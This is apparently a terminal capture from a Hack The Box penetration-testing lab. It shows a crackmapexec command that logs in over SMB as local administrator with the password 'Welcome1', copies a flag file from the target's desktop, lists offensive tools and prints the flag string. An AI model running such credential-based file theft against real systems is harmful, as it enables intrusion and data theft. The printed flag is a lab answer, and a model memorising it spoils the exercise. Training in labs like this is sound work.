 ┌─[✗]─[htb-student@skills-par01]─[~/Desktop]
└──╼ $crackmapexec smb 172.16.7.60 -u administrator -p Welcome1 --local-auth --get-file 'Users\Administrator\Desktop\flag.txt' flag2.txt
SMB         172.16.7.60     445    SQL01            [*] Windows 10.0 Build 17763 x64 (name:SQL01) (domain:SQL01) (signing:False) (SMBv1:False)
SMB         172.16.7.60     445    SQL01            [+] SQL01\administrator:Welcome1 (Pwn3d!)
SMB         172.16.7.60     445    SQL01            [*] Copy Users\Administrator\Desktop\flag.txt to flag2.txt
SMB         172.16.7.60     445    SQL01            [+] File Users\Administrator\Desktop\flag.txt was transferred to flag2.txt
┌─[htb-student@skills-par01]─[~/Desktop]
└──╼ $ls
flag2.txt  flag.txt  kerbrute_windows_amd64.exe  PowerView.ps1  PrintSpoofer64.exe  README.license  Snaffler.exe
┌─[htb-student@skills-par01]─[~/Desktop]
└──╼ $cat flag2.txt && echo ""
s3imp3rs0nate_cl@ssic
┌─[htb-student@skills-par01]─[~/Desktop]
└──╼ $
[0] 0:bash* 1:python3- "skills-par01"